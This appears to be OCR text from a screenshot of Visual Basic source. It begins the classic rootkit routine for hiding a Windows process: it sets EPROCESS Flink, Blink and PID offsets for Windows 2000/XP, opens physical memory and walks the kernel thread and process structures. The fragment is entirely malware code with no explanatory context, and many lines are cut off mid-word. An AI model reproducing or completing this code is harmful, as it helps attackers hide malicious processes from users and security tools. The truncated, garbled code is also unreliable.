
Dim thread As Long, process As Long, 
Dim lOffsetFlink As Long, lOffsetBlink A
verinfo.dwOSVersionInfoSize = Len(ver
If (GetVersionEx(verinfo)) <> 0 Then
If verinfo.dwPlatformId = 2 Then
If verinfo.dwMajorVersion = 5 The
Select Case verinfo.dwMinorVer
Case 0
lOffsetFlink = &HA0
lOffsetBlink = &HA4
lOffsetPID = &H9C
Case 1
lOffsetFlink = &H88
lOffsetBlink = &H8C
lOffsetPID = &H84
End Select
End If
End If
End If
If OpenPhysicalMemory <> 0 Then
thread = GetData(&HFFDFF124)
process = GetData(thread + &H44)
fw = GetData(process + lOffsetFlink)